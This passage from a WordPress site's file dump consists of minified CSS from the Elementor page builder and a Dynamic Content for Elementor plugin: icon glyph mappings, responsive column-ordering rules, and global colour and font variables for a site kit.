e{content:'\e89e'}.eicon-angle-left:before{content:'\e89f'}.eicon-animated-headline:before{content:'\e8a0'}.eicon-menu-toggle:before{content:'\e8a1'}.eicon-fb-embed:before{content:'\e8a2'}.eicon-fb-feed:before{content:'\e8a3'}.eicon-twitter-embed:before{content:'\e8a4'}.eicon-twitter-feed:before{content:'\e8a5'}.eicon-sync:before{content:'\e8a6'}.eicon-import-export:before{content:'\e8a7'}.eicon-check-circle:before{content:'\e8a8'}.eicon-library-save:before{content:'\e8a9'}.eicon-library-download:before{content:'\e8aa'}.eicon-insert:before{content:'\e8ab'}.eicon-preview-medium:before{content:'\e8ac'}.eicon-sort-down:before{content:'\e8ad'}.eicon-sort-up:before{content:'\e8ae'}.eicon-heading:before{content:'\e8af'}.eicon-logo:before{content:'\e8b0'}.eicon-meta-data:before{content:'\e8b1'}.eicon-post-content:before{content:'\e8b2'}.eicon-post-excerpt:before{content:'\e8b3'}.eicon-post-navigation:before{content:'\e8b4'}.eicon-yoast:before{content:'\e8b5'}.eicon-nerd-chuckle:before{content:'\e8b6'}.eicon-nerd-wink:before{content:'\e8b7'}.eicon-comments:before{content:'\e8b8'}.eicon-download-circle-o:before{content:'\e8b9'}.eicon-library-upload:before{content:'\e8ba'}.eicon-save-o:before{content:'\e8bb'}.eicon-upload-circle-o:before{content:'\e8bc'}.eicon-ellipsis-h:before{content:'\e8bd'}.eicon-ellipsis-v:before{content:'\e8be'}.eicon-arrow-left:before{content:'\e8bf'}.eicon-arrow-right:before{content:'\e8c0'}.eicon-arrow-up:before{content:'\e8c1'}.eicon-arrow-down:before{content:'\e8c2'}.eicon-play-o:before{content:'\e8c3'}.eicon-archive-posts:before{content:'\e8c4'}.eicon-archive-title:before{content:'\e8c5'}.eicon-featured-image:before{content:'\e8c6'}.eicon-post-info:before{content:'\e8c7'}.eicon-post-title:before{content:'\e8c8'}.eicon-site-logo:before{content:'\e8c9'}.eicon-site-search:before{content:'\e8ca'}.eicon-site-title:before{content:'\e8cb'}.eicon-plus-square:before{content:'\e8cc'}.eicon-minus-square:before{content:'\e8cd'}.eicon-cloud-check:before{content:'\e8ce'}.eicon-drag-n-drop:before{content:'\e8cf'}.eicon-welcome:before{content:'\e8d0'}.eicon-handle:before{content:'\e8d1'}.eicon-cart:before{content:'\e8d2'}.eicon-product-add-to-cart:before{content:'\e8d3'}.eicon-product-breadcrumbs:before{content:'\e8d4'}.eicon-product-categories:before{content:'\e8d5'}.eicon-product-description:before{content:'\e8d6'}.eicon-product-images:before{content:'\e8d7'}.eicon-product-info:before{content:'\e8d8'}.eicon-product-meta:before{content:'\e8d9'}.eicon-product-pages:before{content:'\e8da'}.eicon-product-price:before{content:'\e8db'}.eicon-product-rating:before{content:'\e8dc'}.eicon-product-related:before{content:'\e8dd'}.eicon-product-stock:before{content:'\e8de'}.eicon-product-tabs:before{content:'\e8df'}.eicon-product-title:before{content:'\e8e0'}.eicon-product-upsell:before{content:'\e8e1'}.eicon-products:before{content:'\e8e2'}.eicon-bag-light:before{content:'\e8e3'}.eicon-bag-medium:before{content:'\e8e4'}.eicon-bag-solid:before{content:'\e8e5'}.eicon-basket-light:before{content:'\e8e6'}.eicon-basket-medium:before{content:'\e8e7'}.eicon-basket-solid:before{content:'\e8e8'}.eicon-cart-light:before{content:'\e8e9'}.eicon-cart-medium:before{content:'\e8ea'}.eicon-cart-solid:before{content:'\e8eb'}.eicon-exchange:before{content:'\e8ec'}.eicon-preview-thin:before{content:'\e8ed'}.eicon-device-laptop:before{content:'\e8ee'}.eicon-collapse:before{content:'\e8ef'}.eicon-expand:before{content:'\e8f0'}.eicon-navigator:before{content:'\e8f1'}.eicon-plug:before{content:'\e8f2'}.eicon-dashboard:before{content:'\e8f3'}.eicon-typography:before{content:'\e8f4'}.eicon-info-circle-o:before{content:'\e8f5'}.eicon-integration:before{content:'\e8f6'}.eicon-plus-circle-o:before{content:'\e8f7'}.eicon-rating:before{content:'\e8f8'}.eicon-review:before{content:'\e8f9'}.eicon-tools:before{content:'\e8fa'}.eicon-loading:before{content:'\e8fb'}.eicon-sitemap:before{content:'\e8fc'}.eicon-click:before{content:'\e8fd'}.eicon-clock:before{content:'\e8fe'}.eicon-library-open:before{content:'\e8ff'}.eicon-warning:before{content:'\e900'}.eicon-flow:before{content:'\e901'}.eicon-cursor-move:before{content:'\e902'}.eicon-arrow-circle-left:before{content:'\e903'}.eicon-flash:before{content:'\e904'}.eicon-redo:before{content:'\e905'}.eicon-ban:before{content:'\e906'}.eicon-barcode:before{content:'\e907'}.eicon-calendar:before{content:'\e908'}.eicon-caret-left:before{content:'\e909'}.eicon-caret-right:before{content:'\e90a'}.eicon-caret-up:before{content:'\e90b'}.eicon-chain-broken:before{content:'\e90c'}.eicon-check-circle-o:before{content:'\e90d'}.eicon-check:before{content:'\e90e'}.eicon-chevron-double-left:before{content:'\e90f'}.eicon-chevron-double-right:before{content:'\e910'}.eicon-undo:before{content:'\e911'}.eicon-filter:before{content:'\e912'}.eicon-circle-o:before{content:'\e913'}.eicon-circle:before{content:'\e914'}.eicon-clock-o:before{content:'\e915'}.eicon-cog:before{content:'\e916'}.eicon-cogs:before{content:'\e917'}.eicon-commenting-o:before{content:'\e918'}.eicon-copy:before{content:'\e919'}.eicon-database:before{content:'\e91a'}.eicon-dot-circle-o:before{content:'\e91b'}.eicon-envelope:before{content:'\e91c'}.eicon-external-link-square:before{content:'\e91d'}.eicon-eyedropper:before{content:'\e91e'}.eicon-folder:before{content:'\e91f'}.eicon-font:before{content:'\e920'}.eicon-adjust:before{content:'\e921'}.eicon-lightbox:before{content:'\e922'}.eicon-heart-o:before{content:'\e923'}.eicon-history:before{content:'\e924'}.eicon-image-bold:before{content:'\e925'}.eicon-info-circle:before{content:'\e926'}.eicon-link:before{content:'\e927'}.eicon-long-arrow-left:before{content:'\e928'}.eicon-long-arrow-right:before{content:'\e929'}.eicon-caret-down:before{content:'\e92a'}.eicon-paint-brush:before{content:'\e92b'}.eicon-pencil:before{content:'\e92c'}.eicon-plus-circle:before{content:'\e92d'}.eicon-zoom-in-bold:before{content:'\e92e'}.eicon-sort-amount-desc:before{content:'\e92f'}.eicon-sign-out:before{content:'\e930'}.eicon-spinner:before{content:'\e931'}.eicon-square:before{content:'\e932'}.eicon-star-o:before{content:'\e933'}.eicon-star:before{content:'\e934'}.eicon-text-align-justify:before{content:'\e935'}.eicon-text-align-center:before{content:'\e936'}.eicon-tags:before{content:'\e937'}.eicon-text-align-left:before{content:'\e938'}.eicon-text-align-right:before{content:'\e939'}.eicon-close-circle:before{content:'\e93a'}.eicon-trash-o:before{content:'\e93b'}.eicon-font-awesome:before{content:'\e93c'}.eicon-user-circle-o:before{content:'\e93d'}.eicon-video-camera:before{content:'\e93e'}.eicon-heart:before{content:'\e93f'}.eicon-wrench:before{content:'\e940'}.eicon-help:before{content:'\e941'}.eicon-help-o:before{content:'\e942'}.eicon-zoom-out-bold:before{content:'\e943'}.eicon-plus-square-o:before{content:'\e944'}.eicon-minus-square-o:before{content:'\e945'}.eicon-minus-circle:before{content:'\e946'}.eicon-minus-circle-o:before{content:'\e947'}.eicon-code-bold:before{content:'\e948'}.eicon-cloud-upload:before{content:'\e949'}.eicon-search-bold:before{content:'\e94a'}.eicon-map-pin:before{content:'\e94b'}.eicon-meetup:before{content:'\e94c'}.eicon-slideshow:before{content:'\e94d'}.eicon-t-letter-bold:before{content:'\e94e'}.eicon-preferences:before{content:'\e94f'}.eicon-table-of-contents:before{content:'\e950'}.eicon-tv:before{content:'\e951'}.eicon-upload:before{content:'\e952'}.eicon-instagram-comments:before{content:'\e953'}.eicon-instagram-nested-gallery:before{content:'\e954'}.eicon-instagram-post:before{content:'\e955'}.eicon-instagram-video:before{content:'\e956'}.eicon-instagram-gallery:before{content:'\e957'}.eicon-instagram-likes:before{content:'\e958'}.eicon-facebook:before{content:'\e959'}.eicon-twitter:before{content:'\e95a'}.eicon-pinterest:before{content:'\e95b'}.eicon-frame-expand:before{content:'\e95c'}.eicon-frame-minimize:before{content:'\e95d'}.eicon-archive:before{content:'\e95e'}.eicon-colors-typography:before{content:'\e95f'}.eicon-custom:before{content:'\e960'}.eicon-footer:before{content:'\e961'}.eicon-header:before{content:'\e962'}.eicon-layout-settings:before{content:'\e963'}.eicon-lightbox-expand:before{content:'\e964'}.eicon-error-404:before{content:'\e965'}.eicon-theme-style:before{content:'\e966'}.eicon-search-results:before{content:'\e967'}.eicon-single-post:before{content:'\e968'}.eicon-site-identity:before{content:'\e969'}.eicon-theme-builder:before{content:'\e96a'}.eicon-download-bold:before{content:'\e96b'}.eicon-share-arrow:before{content:'\e96c'}.eicon-global-settings:before{content:'\e96d'}.eicon-user-preferences:before{content:'\e96e'}.eicon-lock:before{content:'\e96f'}.eicon-export-kit:before{content:'\e970'}.eicon-import-kit:before{content:'\e971'}.eicon-lottie:before{content:'\e972'}.eicon-products-archive:before{content:'\e973'}.eicon-single-product:before{content:'\e974'}.eicon-disable-trash-o:before{content:'\e975'}.eicon-single-page:before{content:'\e976'}.eicon-wordpress-light:before{content:'\e977'}.eicon-cogs-check:before{content:'\e978'}.eicon-custom-css:before{content:'\e979'}.eicon-global-colors:before{content:'\e97a'}.eicon-globe:before{content:'\e97b'}.eicon-typography-1:before{content:'\e97c'}.eicon-background:before{content:'\e97d'}.eicon-device-responsive:before{content:'\e97e'}.eicon-device-wide:before{content:'\e97f'}.eicon-code-highlight:before{content:'\e980'}.eicon-video-playlist:before{content:'\e981'}.eicon-download-kit:before{content:'\e982'}.eicon-kit-details:before{content:'\e983'}.eicon-kit-parts:before{content:'\e984'}.eicon-kit-upload:before{content:'\e985'}.eicon-kit-plugins:before{content:'\e986'}.eicon-kit-upload-alt:before{content:'\e987'}.eicon-hotspot:before{content:'\e988'}.eicon-paypal-button:before{content:'\e989'}.eicon-shape:before{content:'\e98a'}.eicon-wordart:before{content:'\e98b'}.eicon-checkout:before{content:'\e98c'}.eicon-container:before{content:'\e98d'}.eicon-flip:before{content:'\e98e'}.eicon-info:before{content:'\e98f'}.eicon-my-account:before{content:'\e990'}.eicon-purchase-summary:before{content:'\e991'}.eicon-page-transition:before{content:'\e992'}.eicon-spotify:before{content:'\e993'}.eicon-stripe-button:before{content:'\e994'}.eicon-woo-settings:before{content:'\e995'}.eicon-woo-cart:before{content:'\e996'}.eicon-grow:before{content:'\e997'}.eicon-order-end:before{content:'\e998'}.eicon-nowrap:before{content:'\e999'}.eicon-order-start:before{content:'\e99a'}.eicon-progress-tracker:before{content:'\e99b'}.eicon-shrink:before{content:'\e99c'}.eicon-wrap:before{content:'\e99d'}.eicon-align-center-h:before{content:'\e99e'}.eicon-align-center-v:before{content:'\e99f'}.eicon-align-end-h:before{content:'\e9a0'}.eicon-align-end-v:before{content:'\e9a1'}.eicon-align-start-h:before{content:'\e9a2'}.eicon-align-start-v:before{content:'\e9a3'}.eicon-align-stretch-h:before{content:'\e9a4'}.eicon-align-stretch-v:before{content:'\e9a5'}.eicon-justify-center-h:before{content:'\e9a6'}.eicon-justify-center-v:before{content:'\e9a7'}.eicon-justify-end-h:before{content:'\e9a8'}.eicon-justify-end-v:before{content:'\e9a9'}.eicon-justify-space-around-h:before{content:'\e9aa'}.eicon-justify-space-around-v:before{content:'\e9ab'}.eicon-justify-space-between-h:before{content:'\e9ac'}.eicon-justify-space-between-v:before{content:'\e9ad'}.eicon-justify-space-evenly-h:before{content:'\e9ae'}.eicon-justify-space-evenly-v:before{content:'\e9af'}.eicon-justify-start-h:before{content:'\e9b0'}.eicon-justify-start-v:before{content:'\e9b1'}.eicon-woocommerce-cross-sells:before{content:'\e9b2'}.eicon-woocommerce-notices:before{content:'\e9b3'}.eicon-inner-container:before{content:'\e9b4'}.eicon-eye:before{content:'\e8ac'}.eicon-elementor-square:before{content:'\e813'}
</file>
<file: wp-content/plugins/elementor/assets/css/frontend-legacy.mina25aa25a.css>
/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:30px}@media (min-width:-1px){.elementor-reverse-widescreen>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-widescreen>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:1025px) and (max-width:-1px){.elementor-reverse-laptop>.elementor-container>.elementor-row>:first-child,.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-laptop>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:-1px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (min-width:768px) and (max-width:-1px){.elementor-reverse-tablet>.elementor-container>.elementor-row>:first-child,.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(2),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(3),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(4),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(5),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(6),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(7),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(8),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(9),.elementor-reverse-tablet>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:initial;-ms-flex-order:initial;order:0}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile_extra>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>.elementor-row>:first-child{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile>.elementor-container>.elementor-row>:nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}}
</file>
<file: wp-content/uploads/elementor/css/post-8ef35ef35.css>
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-kadence1:#2B6CB0;--e-global-color-kadence2:#215387;--e-global-color-kadence3:#1A202C;--e-global-color-kadence4:#2D3748;--e-global-color-kadence5:#4A5568;--e-global-color-kadence6:#718096;--e-global-color-kadence7:#EDF2F7;--e-global-color-kadence8:#F7FAFC;--e-global-color-kadence9:#ffffff;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8.el-is-editing{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}
</file>
<file: wp-content/plugins/dynamic-content-for-elementor/assets/css/style.mind164d164.css>
button[disabled],html input[disabled]{cursor:default;opacity:.4}.elementor-widget-form .dce-form-step-summary .dce-form-step-summary-edit{display:none}.elementor-widget-form .dce-form-step-summary.dce-step-filled-summary .dce-form-step-summary-edit{display:block}.elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit{display:none}.elementor-editor-active .elementor-widget-form .dce-form-step-summary.dce-step-active-summary .dce-form-step-summary-edit{display:block}.elementor-field-input-description{padding:5px 5px 0 5px}.elementor-field-label-description[title]{border-bottom:none!important}.elementor-field-group .select2-container--default .select2-search--inline .select2-search__field,.elementor-field-group .elementor-select-wrapper .select2{width:100%!important;max-width:100%!important;border:none!important}.dialog-prevent-scroll .select2-container{z-index:9999}.dce-visibility-element-hidden,.dce-visibility-widget-hidden,.dce-visibility-column-hidden,.dce-visibility-section-hidden{display:none}.dce-visibility-element-hidden.elementor-widget-dyncontel-panorama{display:block;position:fixed;left:10000px}.dce-btn-visibility{position:absolute;top:15px;background-color:#e52600;color:#fff;border-radius:50%;line-height:1;padding:9px;font-size:15px;box-shadow:0 0 20px rgba(0,0,0,.3)!important;border:3px solid #fff;z-index:10000000;transform:translate(-50%,-50%);left:50%}.dce-btn-visibility:hover{color:#000!important}.elementor-editor-active .dce-btn-visibility{margin-left:20px}.dce-box-visibility-debug{display:none;position:absolute;top:0;left:50%;background-color:#e52600;color:#FFF;border-radius:3px;line-height:1;text-align:left;z-index:10;padding:10px;margin:-10px 0 0 34px;min-width:150px}.dce-box-visibility-debug:before{content:'';display:block;width:0;height:0;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent #e52600 transparent;position:absolute;bottom:100%;left:-10px;top:4px}.elementor-editor-active .dce-box-visibility-debug:before{left:22px}.dce-box-visibility-debug ul{list-style:none;margin:0}.dce-visibility-widget-hidden-debug{min-height:10px}body.elementor-dce{overflow-x:hidden}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap.dce-block,.dce-block{display:block;width:100%}.dce-flex{display:flex;flex-wrap:wrap}.in_linea{display:inline-block!important}.float{float:left!important}.maschera{overflow:hidden!important}.blocco-lista{max-width:400px;margin:0 auto}.mask{overflow:hidden}.dce-flexbox{display:flex;align-items:center}.dce-absolute{position:absolute}.dce-offscreen{position:absolute;left:-999em;display:block!important}body:not(.elementor-editor-active) .disattivo{pointer-events:none}.archive-title{text-align:center;padding:15px;margin-bottom:0;font-size:38px}.archive-description{text-align:center}.grid-page{display:flex;flex-wrap:wrap;justify-content:center;align-content:flex-start}.grid-page p:empty{display:none}.grid-page .item-page{flex-grow:0;flex-shrink:1}.grid-page.grid-col-md-1 .item-page{flex-basis:100%}.grid-page.grid-col-md-2 .item-page{flex-basis:50%}.grid-page.grid-col-md-3 